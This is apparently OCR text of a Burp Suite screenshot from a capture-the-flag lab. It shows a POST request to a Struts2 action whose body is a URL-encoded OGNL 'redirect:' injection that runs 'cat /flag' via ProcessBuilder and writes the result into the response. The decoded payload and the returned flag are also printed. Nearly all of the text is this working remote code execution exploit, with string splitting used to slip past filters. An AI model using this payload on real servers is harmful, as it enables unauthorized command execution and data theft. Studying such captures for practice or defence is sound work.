 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn CO2
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://eci-2ze002vhgul9wrffx7s2.cloudeci1.ichunqiu.com:8080 H
Request
Pretty Raw Hex \n
1 POST http://eci-2ze002vhgul9wrffx7s2.cloudeci1.ichunqiu.com:8080/example/HelloWorld.action
HTTP/1.1
2 Host: eci-2ze002vhgul9wrffx7s2.cloudeci1.ichunqiu.com:8080
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (MSIE 10.0; Windows NT 6.1; Trident/5.0)
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://eci-2ze002vhgul9wrffx7s2.cloudeci1.ichunqiu.com:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1696389186;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696389207; SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp
=1; SL_wptGlobTipTmp=1; JSESSIONID=C043AB6804BCF366F49E4212DF2CBF09
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 744
14
15 redirect%3A%24%7B%23req%3D%23context.get%28%27co%27%2B%27m.open%27%2B%2
%27rk2.disp%27%2B%27atcher.HttpSer%27%2B%27vletReq%27%2B%27uest%27%29%2
util.Scanner%28%28new%20java.lang.ProcessBuilder%28%27cat%20%2Fflag%27.
t%28%27%5C%5Cs%27%29%29%29.start%28%29.getInputStream%28%29%29.useDelim
A%27%29%2C%23str%3D%23s.hasNext%28%29%3F%23s.next%28%29%3A%27%27%2C%23r
t%28%27co%27%2B%27m.open%27%2B%27symphony.xwo%27%2B%27rk2.disp%27%2B%27
B%27vletRes%27%2B%27ponse%27%29%2C%23resp.setCharacterEncoding%28%27UTF-8%27%29%2C%23resp.
getWriter%28%29.println%28%23str%29%2C%23resp.getWriter%28%29.flush%28%29%2C%23resp.getWri
ter%28%29.close%28%29%7D
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Connection: close
3 Date: Wed, 04 Oct 2023 04:01:26 GMT
4 Content-Length: 43
5
6 flag{
ef8f74ae-e223-4bd2-8e17-3b6b0658d345
}
7
redirect:${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.Htt
pSer'+'vletReq'+'uest'),#s=new java.util.Scanner((new java.lang.ProcessBuilder('
cat /flag'.toString().split('\\s'))).start().getInputStream()).useDelimiter('\\A
AAA'),#str=#s.hasNext()?#s.next():'',#resp=#context.get('co'+'m.open'+'symphony.
xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('
UTF-8'),#resp.getWriter().println(#str),#resp.getWriter().flush(),#resp.getWrite
r().close()}
Press 'F2' for focus
Search... 0 mat